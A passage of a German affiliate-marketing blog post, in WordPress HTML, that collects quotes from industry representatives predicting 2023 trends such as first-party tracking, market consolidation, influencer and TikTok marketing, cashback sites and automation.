<figure class="alignleft is-resized"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.affiliateblog.de/wp-content/uploads/2021/01/Ralf_Fischer_verticalAds_Group-150x150.jpg" alt="" class="wp-image-15718" style="width:100px;height:100px" srcset="https://www.affiliateblog.de/wp-content/uploads/2021/01/Ralf_Fischer_verticalAds_Group-150x150.jpg 150w, https://www.affiliateblog.de/wp-content/uploads/2021/01/Ralf_Fischer_verticalAds_Group-300x300.jpg 300w, https://www.affiliateblog.de/wp-content/uploads/2021/01/Ralf_Fischer_verticalAds_Group.jpg 363w" sizes="auto, (max-width: 150px) 100vw, 150px" /></figure>
</div>


<p><strong>Ralf Fischer, <a rel="noopener noreferrer" href="https://verticaladsgroup.com/" target="_blank">verticalAds Group GmbH</a><br></strong>&#8222;Die Trends des Jahres 2023 sind Qualität und Effizienz. Während in wirtschaftlich erfolgreicheren Zeiten von Werbetreibenden breiter investiert wird, findet in wirtschaftlich schwierigeren Zeiten eine Konzentration auf qualitative Kampagnen und den Return On Investment des Marketingsbudgets statt. Basis hierfür ist eine optimal aufgestellte Leistungsmessung mit zukunftssicherer, echter 1st-Party-Attribution. Bei der Auswahl der besten Publisher unterstützt die passende Agentur oder ein Netzwerk mit starker Service-Komponente. Die Automatisierung und damit eine Effizienzsteigerung für Advertiser und Publisher ist gerade in Zeiten des Fachkräftemangels Pflicht für alle Netzwerke.&#8220;</p>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-image">
<figure class="alignleft size-large is-resized"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.affiliateblog.de/wp-content/uploads/2023/01/image-23-1024x1024.png" alt="" class="wp-image-22872" style="width:100px;height:100px" srcset="https://www.affiliateblog.de/wp-content/uploads/2023/01/image-23-1024x1024.png 1024w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-23-300x300.png 300w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-23-150x150.png 150w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-23-768x768.png 768w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-23-696x696.png 696w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-23-1068x1068.png 1068w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-23-420x420.png 420w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-23.png 1397w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</div>


<p><strong>André Koegler, <a rel="noreferrer noopener" href="https://impact.com/de/" target="_blank">impact.com</a><br></strong>&#8222;Alle Vorzeichen stehen auf Veränderung. Inflation und Rezession, Energiekrise, wirtschaftliche Abhängigkeiten, Fusionen und Mega-Publisher, internationaler Einfluss und neue Technologien, Datenschutz, Browser Regulierungen, Fachkräftemangel und einiges mehr sind Entwicklungen, die das Affiliate Marketing beeinflussen und zu Veränderungen führen. Darin bestehen Risiken, aber auch Chancen für Unternehmen, die in der Lage sind, sich auf neue Gegebenheiten einzustellen.<br>Affiliate Marketing hat durch seine Vielfalt schon in der Vergangenheit gezeigt, wie anpassungsfähig es ist und wird dies auch im kommenden Jahr zeigen dürfen. Aber nicht nur für Affiliate Player, wie Publisher, Agenturen, Netzwerke und Technologie Anbieter wird es wichtig sein, sich den Veränderungen zu stellen. Vor allem Advertiser sind angehalten, ihre Partnerprogramme gemäß den neuen Anforderungen weiterzuentwickeln. Leistungsmessung, Attribution, Provision, Aktionsmanagement und Partnerauswahl sind Werkzeuge, die intelligent zusammengestellt werden müssen.<br>Affiliate Marketing hat durch seine leistungsbezogene Abrechnungsmethode die Chance, als Marketing Kanal sogar als Gewinner aus der Krise zu kommen und einen noch wichtigeren Stellenwert bei den Advertisern einzunehmen.&#8220;</p>
</div></div>


<div class="wp-block-image">
<figure class="alignleft size-full is-resized"><img loading="lazy" decoding="async" width="900" height="900" src="https://www.affiliateblog.de/wp-content/uploads/2023/01/image-24.png" alt="" class="wp-image-22873" style="width:100px;height:100px" srcset="https://www.affiliateblog.de/wp-content/uploads/2023/01/image-24.png 900w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-24-300x300.png 300w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-24-150x150.png 150w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-24-768x768.png 768w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-24-696x696.png 696w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-24-420x420.png 420w" sizes="auto, (max-width: 900px) 100vw, 900px" /></figure>
</div>


<p><strong>Nawid Company, <a href="https://nextlevel.sl/" target="_blank" rel="noreferrer noopener">Next Level Affiliate Marketing</a><br></strong>&#8222;Ich glaube, dass der Trend im nächsten Jahr eine Neuverteilung von Partnersegmenten sein wird. Wir sehen, dass sich immer mehr unserer Advertiser neue Traffic-Quellen wünschen und neben Gutschein- und Cashback-Seiten auch nach weiteren neuen Partnerschaften suchen. Ich denke es gehört der Vergangenheit an, dass 90 % des Traffic für einen Advertiser von den gleichen Publisherkategorien kommen und sehe die gleichmäßigere Verteilung von vielen verschiedenen Partnern, wie auch Influencer, Apps, API Webseiten etc. als Trend für das kommende Jahr an.&#8220;<br></p>


<div class="wp-block-image">
<figure class="alignleft is-resized"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.affiliateblog.de/wp-content/uploads/2021/01/Marcus_Seidel_Firstlead_ADCELL-150x150.jpg" alt="" class="wp-image-15720" style="width:100px;height:100px" srcset="https://www.affiliateblog.de/wp-content/uploads/2021/01/Marcus_Seidel_Firstlead_ADCELL-150x150.jpg 150w, https://www.affiliateblog.de/wp-content/uploads/2021/01/Marcus_Seidel_Firstlead_ADCELL-300x300.jpg 300w, https://www.affiliateblog.de/wp-content/uploads/2021/01/Marcus_Seidel_Firstlead_ADCELL-420x420.jpg 420w, https://www.affiliateblog.de/wp-content/uploads/2021/01/Marcus_Seidel_Firstlead_ADCELL.jpg 500w" sizes="auto, (max-width: 150px) 100vw, 150px" /></figure>
</div>


<p><strong>Marcus Seidel, <a rel="noopener noreferrer" href="https://www.adcell.de/" target="_blank">ADCELL</a><br></strong>&#8222;Nach den starken Wachstumsjahren 2020 und 2021 hatten wir in 2022 leider ein großes Krisenjahr, welches auch das Jahr 2023, mindestens in den ersten beiden Quartalen, entscheidend mitprägen und auch an der Performance Marketing Industrie nicht spurlos vorbeigehen wird.<br>Die gute Nachricht ist weiterhin „wir sind in der richtigen Branche“ und profitieren jedes Jahr aufs Neue von der Verschiebung Offline zu Online. Dazu kommt, dass wir ein sehr gut messbarer, immer noch zu günstiger und vor allem rein nach Performance bezahlter Kanal sind. Dieser Mix wird in Zeiten der Krise, in der Marketingbudgets auch gerne mal wieder zurückgefahren werden, an Einfluss und Relevanz gewinnen.&#8220;</p>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-image">
<figure class="alignleft size-large is-resized"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.affiliateblog.de/wp-content/uploads/2023/01/image-25-1024x1024.png" alt="" class="wp-image-22874" style="width:100px;height:100px" srcset="https://www.affiliateblog.de/wp-content/uploads/2023/01/image-25-1024x1024.png 1024w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-25-300x300.png 300w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-25-150x150.png 150w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-25-768x768.png 768w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-25-696x696.png 696w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-25-1068x1068.png 1068w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-25-420x420.png 420w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-25.png 1433w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</div>


<p><strong>Markus Wigbels, <a rel="noreferrer noopener" href="https://www.xpose360.de/" target="_blank">easy Marketing GmbH</a><br></strong>&#8222;Ich sehe, dass das nächste Jahr weiterhin unter dem Zeichen der Konsolidierung des Trackings steht. Wir müssen einfach weiter daran arbeiten und als Branche die Chance ergreifen, dass wir mit unserem datensparsamen First-Party-Tracking die Gewinner im Zuge der Browserregulierungen sind. Außerdem sehe ich als Trend, dass Affiliate-Marketing und das allgemeine, partnerschaftliche Marketing weiter zusammenwachsen. Was Influencer heute machen, haben wir als Affis als Modell schon früher gemacht. Es muss zusammenwachsen, was zusammen gehört.&#8220;</p>
</div></div>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-image">
<figure class="alignleft size-full is-resized"><img loading="lazy" decoding="async" width="419" height="419" src="https://www.affiliateblog.de/wp-content/uploads/2023/01/image-26.png" alt="" class="wp-image-22875" style="width:100px;height:100px" srcset="https://www.affiliateblog.de/wp-content/uploads/2023/01/image-26.png 419w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-26-300x300.png 300w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-26-150x150.png 150w" sizes="auto, (max-width: 419px) 100vw, 419px" /></figure>
</div>


<p><strong>Fabian Gärtner, <a rel="noreferrer noopener" href="https://www.yadore.com/" target="_blank">Yadore GmbH</a><br></strong><span style="color: initial;">&#8222;</span>Die Bündelung von großen Unternehmen zu weiteren Mega-Firmen wird weitergehen, gut für alle Seiten.&#8220;<br><br></p>



<p></p>
</div></div>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-image">
<figure class="alignleft size-large is-resized"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.affiliateblog.de/wp-content/uploads/2023/01/image-27-1024x1024.png" alt="" class="wp-image-22876" style="width:100px;height:100px" srcset="https://www.affiliateblog.de/wp-content/uploads/2023/01/image-27.png 1024w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-27-300x300.png 300w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-27-150x150.png 150w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-27-768x768.png 768w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-27-696x696.png 696w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-27-420x420.png 420w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</div>


<p><strong>Anke Arens, <a href="https://www.cj.com/de/" target="_blank" rel="noreferrer noopener">CJ</a></strong><br>&#8222;Ich freue mich sehr auf 2023, da es weiterhin spannend wird, wohin sich der Affiliate Markt in den doch recht unsicheren Zeiten bewegt. Zuerst einmal spielen sowohl „neue“ als auch „alte“ Publisher Modelle im nächsten Jahr eine wichtige Rolle. Publisher Modelle, wie Influencer Netzwerke, die bisher nicht klassisch zum Performancemarketing gezählt wurden, werden zukünftig an Bedeutung gewinnen. Bei den „alten“ Publishermodellen erfahren gerade Couponing, Deal-, Cashback und Incentiveseiten ein Revival, also alles rund um Schnäppchen und Preisersparnisse.<br>Insgesamt wird das Thema Content Commerce immer wichtiger. Mit Content-Commerce werden Konsumenten während des gesamten Path-to-Conversion mit relevanten Inhalten erreicht: von der Recherche bis zum finalen Kauf. Die Abdeckung der gesamten Customer Journey ist ein wichtiger Bestandteil für eine erfolgreiche Marketingstrategie. Affiliate Marketing bietet dabei durch intelligente Trackinglösungen, Attributionsmodelle und BI-Tools smarte Lösungen für alle Akteure.<br>Durch die doch sehr großen Unsicherheiten wird es spannend sein, wie die Marketingbudgets verteilt werden. Hier wird es sicherlich zu Verschiebungen kommen. Ich bin mir auch sicher, dass wir in 2023 weitere Zusammenschlüsse von Unternehmen sehen werden. Wer es sein wird, das bleibt abzuwarten.&#8220;<br></p>


<div class="wp-block-image">
<figure class="alignleft size-full is-resized"><img loading="lazy" decoding="async" width="400" height="400" src="https://www.affiliateblog.de/wp-content/uploads/2023/01/image-28.png" alt="" class="wp-image-22877" style="width:100px;height:100px" srcset="https://www.affiliateblog.de/wp-content/uploads/2023/01/image-28.png 400w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-28-300x300.png 300w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-28-150x150.png 150w" sizes="auto, (max-width: 400px) 100vw, 400px" /></figure>
</div>


<p><strong>Tibor Bauer, <a rel="noreferrer noopener" href="https://tibor-bauer.de/" target="_blank">Affiliate Consulting</a><br></strong><span style="color: initial;">&#8222;</span>Tiktok wird der Hype 2023 sein. Sowohl für Affiliates als auch für Advertiser. Gut aufgebaute Storylines und kluge Werbevideos können die Umsätze enorm steigern.&#8220;<br></p>



<p></p>
</div></div>


<div class="wp-block-image">
<figure class="alignleft is-resized"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.affiliateblog.de/wp-content/uploads/2021/01/Petra_Semle_CJAffiliate-150x150.jpg" alt="" class="wp-image-15715" style="width:100px;height:100px" srcset="https://www.affiliateblog.de/wp-content/uploads/2021/01/Petra_Semle_CJAffiliate-150x150.jpg 150w, https://www.affiliateblog.de/wp-content/uploads/2021/01/Petra_Semle_CJAffiliate-300x300.jpg 300w, https://www.affiliateblog.de/wp-content/uploads/2021/01/Petra_Semle_CJAffiliate.jpg 1024w, https://www.affiliateblog.de/wp-content/uploads/2021/01/Petra_Semle_CJAffiliate-768x768.jpg 768w, https://www.affiliateblog.de/wp-content/uploads/2021/01/Petra_Semle_CJAffiliate-696x696.jpg 696w, https://www.affiliateblog.de/wp-content/uploads/2021/01/Petra_Semle_CJAffiliate-420x420.jpg 420w" sizes="auto, (max-width: 150px) 100vw, 150px" /></figure>
</div>


<p><strong>Petra Semle, <a rel="noopener noreferrer" href="https://www.cj.com/de" target="_blank">CJ Affiliate</a><br></strong>&#8222;Ich sehe vor allem ein großes, wichtiges Thema: Der Einsatz von „üblichen“ Standard-Daten und Metrics reicht nicht mehr, um im Affiliate Marketing erfolgreich zu sein und sich im Wettbewerb zu behaupten. Um nachhaltiges Wachstum zu erzielen sollten Affiliate Verantwortliche ihre Programme und Kampagnen auf Basis von Daten und Insights im Einklang mit ihren individuellen Zielen kontinuierlich strategisch planen und steuern – die Tools hierfür stehen bereit und müssen nur angewendet werden.<br>Dazu gehört die Auswertung wichtiger KPIs auf Produkt- und Kategorie-Ebene ebenso wie eine detaillierte Kundenanalyse zur Margen- und Umsatzoptimierung. Auch Wettbewerbsvergleiche ermöglichen eine strategischere Budgetallokation. CJ hat jüngst die branchenweit erste Benchmarking-Lösung gelauncht, mit der sich weitreichende Fragen beantworten lassen, wie z.B. Performance von Programm, Produktkategorie oder Publisher/-modellen im Vergleich zum Wettbewerb – und das bis auf Länderebene heruntergebrochen.<br>Zusammenfassend sehe ich als Trend: strategisches Affiliate-Marketing unter Einsatz von Daten und Technologie &#8211; im Hinblick auf Publisher-Diversifizierung zur Abdeckung aller Touchpoints der Customer Journey!&#8220;</p>


<div class="wp-block-image">
<figure class="alignleft is-resized"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.affiliateblog.de/wp-content/uploads/2020/01/thomas-rother-foto.1024x1024-150x150.jpg" alt="" class="wp-image-14475" style="width:100px;height:100px" srcset="https://www.affiliateblog.de/wp-content/uploads/2020/01/thomas-rother-foto.1024x1024-150x150.jpg 150w, https://www.affiliateblog.de/wp-content/uploads/2020/01/thomas-rother-foto.1024x1024-300x300.jpg 300w, https://www.affiliateblog.de/wp-content/uploads/2020/01/thomas-rother-foto.1024x1024.jpg 1024w, https://www.affiliateblog.de/wp-content/uploads/2020/01/thomas-rother-foto.1024x1024-768x768.jpg 768w, https://www.affiliateblog.de/wp-content/uploads/2020/01/thomas-rother-foto.1024x1024-696x696.jpg 696w, https://www.affiliateblog.de/wp-content/uploads/2020/01/thomas-rother-foto.1024x1024-420x420.jpg 420w" sizes="auto, (max-width: 150px) 100vw, 150px" /></figure>
</div>


<p><strong>Tom Rother, <a rel="noopener noreferrer" href="https://www.cj.com/de" target="_blank">CJ Affiliate</a><br></strong>&#8222;2023 wird ein Jahr der Unsicherheit für Konsumenten und Advertiser werden. Deshalb ist es wichtig, dass Advertiser ihren (potenziellen) Kunden entlang des gesamten Kaufentscheidungsprozesses eine klare Orientierung bieten. Und hierfür bietet Affiliate Marketing so viele Lösungen wie kein anderer Kanal. Denn vom Upper Funnel, der über Influencer &amp; Contentseiten abgedeckt wird, über Evaluation, für die Review-Seiten und Social Shopping exemplarisch sind, bis hin zu den Conversiontriggern über Cashback-, Deal- und Voucher-Seiten. Und damit haben wir bereits zwei Trends für 2023: Erstens werden wir viel mehr Full-Funnel-Strategien der Advertiser sehen, weil diese den maximalen Erfolg in Krisenzeiten bieten. Und ein zweiter Trend wird die zunehmende Nutzung von Cashback-, Deal- und Voucher-Seiten sein, weil Advertiser über diese ein preissensibles Kundensegment erreichen können, ohne die Margen bei den anderen Zielgruppen zu kannibalisieren.&#8220;</p>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-image">
<figure class="alignleft size-large is-resized"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.affiliateblog.de/wp-content/uploads/2023/01/image-29-1024x1024.png" alt="" class="wp-image-22878" style="width:100px;height:100px" srcset="https://www.affiliateblog.de/wp-content/uploads/2023/01/image-29.png 1024w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-29-300x300.png 300w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-29-150x150.png 150w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-29-768x768.png 768w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-29-696x696.png 696w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-29-420x420.png 420w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</div>


<p><strong>Andreas Hüsch, <a rel="noreferrer noopener" href="https://mediaberg.de/" target="_blank">MediaBerg</a><br></strong>&#8222;2023 wird nach 2 performance- und umsatzstarken Corona-Jahren ein wirkliches Belastungsjahr für verschiedene Publisher-Modelle. Umsätze werden sich in diesen Modellen verschieben. Einige Modelle werden nicht mehr profitabel sein und sind mir reinem CPO-Geschäft nicht mehr durchführbar.<br>Netzwerke werden beginnen sehr viel mehr UI-Komfort zu schaffen, z.B. viel mehr und schnellere Analysen. Es kann auch hier zu Verschiebungen kommen, wenn Merchants hier den Anbieter wechseln.&#8220;</p>


<div class="wp-block-image">
<figure class="alignleft size-full is-resized"><img loading="lazy" decoding="async" width="584" height="584" src="https://www.affiliateblog.de/wp-content/uploads/2023/01/image-30-edited.png" alt="" class="wp-image-22922" style="width:100px" srcset="https://www.affiliateblog.de/wp-content/uploads/2023/01/image-30-edited.png 584w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-30-edited-300x300.png 300w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-30-edited-150x150.png 150w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-30-edited-420x420.png 420w" sizes="auto, (max-width: 584px) 100vw, 584px" /></figure>
</div>


<p><strong>Daniel Kocher, <a rel="noreferrer noopener" href="http://www.xpose360.de" data-type="URL" data-id="www.xpose360.de" target="_blank">xpose360 GmbH</a><br></strong>&#8222;Ich bin der Meinung, dass sich Advertiser in 2023 wieder etwas trauen sollten. Die aktuelle wirtschaftliche und politische Lage beeinfluss das Leben vieler potentieller Kunden. Dennoch bieten diese Einflussfaktoren auch Chancen, Kampagnen zu testen und neue Potentiale zu erkennen. Eine transparente Kommunikation zwischen allen Parteien (Advertiser, Publisher, Netzwerke &amp; Agenturen) und die Offenheit für Neues sind hier weiterhin das A und O.<br>Weiterhin sollten aber auch die Punkte TTDSG, Consent-Management und 1st Party Cookie Tracking in Kombination mit S2S-Domain-Tracking spätestens in 2023 auf dem Tisch eines jeden Advertisers liegen.&#8220;<br></p>
</div></div>


<div class="wp-block-image">
<figure class="alignleft size-full is-resized"><img loading="lazy" decoding="async" width="825" height="825" src="https://www.affiliateblog.de/wp-content/uploads/2023/01/image-31.png" alt="" class="wp-image-22880" style="width:100px;height:100px" srcset="https://www.affiliateblog.de/wp-content/uploads/2023/01/image-31.png 825w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-31-300x300.png 300w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-31-150x150.png 150w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-31-768x768.png 768w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-31-696x696.png 696w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-31-420x420.png 420w" sizes="auto, (max-width: 825px) 100vw, 825px" /></figure>
</div>

<div class="wp-block-image">
<figure class="alignleft size-full is-resized"><img loading="lazy" decoding="async" width="825" height="825" src="https://www.affiliateblog.de/wp-content/uploads/2023/01/image-33.png" alt="" class="wp-image-22882" style="width:100px;height:100px" srcset="https://www.affiliateblog.de/wp-content/uploads/2023/01/image-33.png 825w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-33-300x300.png 300w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-33-150x150.png 150w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-33-768x768.png 768w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-33-696x696.png 696w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-33-420x420.png 420w" sizes="auto, (max-width: 825px) 100vw, 825px" /></figure>
</div>


<p><strong>Michael Hans und Johannes Blatt, <a rel="noreferrer noopener" href="https://www.retailads.net/de-de/" target="_blank">retailAds GmbH</a><br></strong>&#8222;Bereits 2022 ist die Affiliate-Branche erfreulicherweise wieder ein Stück zur Normalität zurückgekehrt und somit konnten Konferenzen, Messen und Networking-Veranstaltungen auch endlich wieder „offline“ stattfinden.<br>Kommunikation, Austausch von Trends und Know-how ist extrem wichtig, um bestmöglich auf kommende Entwicklungen und den Bedarf des Markts vorbereitet zu sein und entsprechende Lösungen für Advertiser und Publisher anzubieten.<br>Das kommende Jahr wird weiterhin geprägt sein von einer hohen Inflation, geringem Wirtschaftswachstum und vielen Unsicherheiten.<br>Doch genau hier kann der Affiliate-Marketing Kanal punkten: transparent und performance-orientiert, flexibel und innovativ.<br>Effizientes Programm-Management, Spezialisierung, eine zukunftssichere Leistungsmessung &#8211; für 2023 wird es umso wichtiger sein, nicht an starren, übergreifenden Automatismen festzuhalten, sondern in Zusammenarbeit mit Netzwerk und Partner, kreative, individuelle Lösungen zu entwickeln und diese schnell und zielgerichtet einzusetzen.<br>Professionelle und zuverlässige Partner an der Seite, kombiniert mit einer langfristig orientierten Strategie sind gerade in unsicheren Zeiten ein Garant zur Entwicklung erfolgreicher Partnerprogramme.<br>Wir sehen dem kommenden Jahr optimistisch entgegen und wünschen allen Gesundheit und Zusammenhalt!&#8220;</p>


<div class="wp-block-image">
<figure class="alignleft size-large is-resized"><img loading="lazy" decoding="async" width="725" height="725" src="https://www.affiliateblog.de/wp-content/uploads/2023/01/image-34-edited.png" alt="" class="wp-image-22921" style="width:100px" srcset="https://www.affiliateblog.de/wp-content/uploads/2023/01/image-34-edited.png 725w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-34-edited-300x300.png 300w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-34-edited-150x150.png 150w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-34-edited-696x696.png 696w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-34-edited-420x420.png 420w" sizes="auto, (max-width: 725px) 100vw, 725px" /></figure>
</div>


<p><strong>Thomas Dirnhöfer, <a rel="noreferrer noopener" href="http://www.xpose360.de" data-type="URL" data-id="www.xpose360.de" target="_blank">xpose360 GmbH</a><br></strong>&#8222;Der Trend wird die Reaktion auf das veränderte Konsumverhalten der Endverbraucher sein. Dieses wird derzeit so stark wie seit langen nicht mehr von nachhaltigen Ansprüchen, Rezession sowie staatlichen Regularien und Unterstützungen beeinflusst.&#8220;</p>



<p></p>


<div class="wp-block-image">
<figure class="alignleft size-full is-resized"><img loading="lazy" decoding="async" width="200" height="200" src="https://www.affiliateblog.de/wp-content/uploads/2023/01/image-35.png" alt="" class="wp-image-22884" style="width:100px;height:100px" srcset="https://www.affiliateblog.de/wp-content/uploads/2023/01/image-35.png 200w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-35-150x150.png 150w" sizes="auto, (max-width: 200px) 100vw, 200px" /></figure>
</div>


<p><strong>Detmar Eggers, <a href="https://www.ad-agents.com/" target="_blank" rel="noreferrer noopener">ad agents GmbH</a></strong><br>&#8222;Meines Erachtens werden die Themen Automatisierung und Fachkräftemangel wichtig in 2023 werden. Wir sehen bereits seit langem, dass Unternehmen ihre Wachstumsambitionen auf Eis legen müssen, weil sie kein geeignetes Personal finden. Diese Entwicklung ist in allen Bereichen – auch im Online- und speziell im Affiliate-Marketing zu sehen. Unternehmen müssen Mittel und Wege finden, mit den gegebenen Ressourcen zu wachsen. Der Schlüssel zum Erfolg hierfür ist eine zunehmende Automatisierung in Verbindung mit künstlicher Intelligenz. Zeitraubende, aber unbedingt durchzuführende Tätigkeiten, müssen automatisiert werden, damit Affiliate Manager mehr Zeit in Wachstumsprojekte investieren können.<br>Ein zweites wichtiges Thema wird im Jahr 2023 die Inflation und eine drohende Rezession sein. Auch wenn wir bisher noch keine signifikanten Umsatzrückgänge bei unseren Kunden zu verzeichnen haben, bleibt eine Ungewissheit, wie sich der Konsum im nächsten Jahr entwickeln wird. Das Affiliate Marketing mit seiner erfolgsbasierten Vergütung ist hier sicher robuster aufgestellt als andere Online Marketing Kanäle, trotzdem wird die Inflation und die damit verbundene Unsicherheit die Themen der letzten Jahre wie zum Beispiel Tracking in Zeiten des TTDSG überlagern.&#8220;</p>



<p></p>


<div class="wp-block-image">
<figure class="alignleft size-full is-resized"><img loading="lazy" decoding="async" width="450" height="450" src="https://www.affiliateblog.de/wp-content/uploads/2021/01/Valentina_Piol_Artefact_Germany.jpg" alt="" class="wp-image-15713" style="width:100px;height:100px" srcset="https://www.affiliateblog.de/wp-content/uploads/2021/01/Valentina_Piol_Artefact_Germany.jpg 450w, https://www.affiliateblog.de/wp-content/uploads/2021/01/Valentina_Piol_Artefact_Germany-300x300.jpg 300w, https://www.affiliateblog.de/wp-content/uploads/2021/01/Valentina_Piol_Artefact_Germany-150x150.jpg 150w, https://www.affiliateblog.de/wp-content/uploads/2021/01/Valentina_Piol_Artefact_Germany-420x420.jpg 420w" sizes="auto, (max-width: 450px) 100vw, 450px" /></figure>
</div>


<p><strong>Valentina Piol, <a rel="noreferrer noopener" href="https://www.artefact.com/" data-type="URL" data-id="https://www.artefact.com/" target="_blank">Artefact Germany GmbH</a><br></strong>&#8222;Ich denke es wird eine Vielzahl von Themen geben, die uns (auch) in 2023 und darüber hinaus begleiten werden.<br>Die Themenbereiche rund um Tracking und Datenschutz, die sich teilweise bedingen, sind etwas, was gekommen ist, um wohl auch zu bleiben. Hoffentlich ist die Erkenntnis da, dass auch bei diesem Thema die Branche Anpassungsfähigkeit gezeigt hat, sodass der Schrecken genommen wurde. Bislang konnten gute Lösungen für immer neue Herausforderungen gefunden werden und darauf sollte weiterhin auch vertraut werden. Sicherlich bleibt es ein Fokusthema, und hier sollte man niemals nachlassen und stets am Ball bleiben, um die Leistungsmessung und entsprechende leistungsbasierte Vergütung auch weiterhin dauerhaft gewährleisten zu können.<br>Auch in 2022 ging es innerhalb der Branche mit Zusammenschlüssen, Aufkäufen etc. weiter, weswegen auch in 2023 davon ausgegangen werden kann, dass das Thema Konsolidierungen nicht abflachen wird. Man darf gespannt sein, welche großen Allianzen noch entstehen werden und welchen Einfluss dies auf Reichweiten aber auch auf die Preisgestaltung haben wird.<br>Bing hat diesen Sommer ein Thema angestoßen, welches es zu beobachten gilt. Denn ein neues Feature rund um das Thema Gutschein-Code Integration direkt auf der Suchergebnisseite wurde ausgerollt – auch in Deutschland. Google hat im November mit einem ähnlichen Ansatz nachgezogen – zunächst erstmal nur für den US Markt. Es bleibt abzuwarten, ob bzw. wann dies auch in Europa ausgerollt wird und wie damit umgegangen werden wird, denn es stellt sicherlich eine relevante Konkurrenz für Gutschein-Publisher dar – vielleicht aber auch eine Chance. Google Shopping (und die Klagen, die folgten) führte auch dazu, dass sich zuletzt das Thema CSS etablieren konnte und nun auch im AFF entsprechend seinen Platz und Bedeutung erkämpfen konnte.<br>Weiterhin ungebrochen ist auch der Boom in den Weiterentwicklungen in den Social Media Plattformen und der Vermarktungsformen darin und somit auch der ungebrochene Vormarsch des Influencer Marketings. Nachdem Instagram Usern aller Größen ermöglicht hatte, Links in die Stories einzubauen, ist auch Tiktok letztes Jahr nachgezogen und hat durch die Voucherverlinkung weitere Koop-Möglichkeiten im Bereich Affiliate Marketing eröffnet.<br>Es bleibt also, wie immer, spannend…&#8220;</p>


<div class="wp-block-image">
<figure class="alignleft size-large is-resized"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.affiliateblog.de/wp-content/uploads/2023/01/image-38-1024x1024.png" alt="" class="wp-image-22889" style="width:100px;height:100px" srcset="https://www.affiliateblog.de/wp-content/uploads/2023/01/image-38.png 1024w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-38-300x300.png 300w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-38-150x150.png 150w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-38-768x768.png 768w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-38-696x696.png 696w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-38-420x420.png 420w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</div>


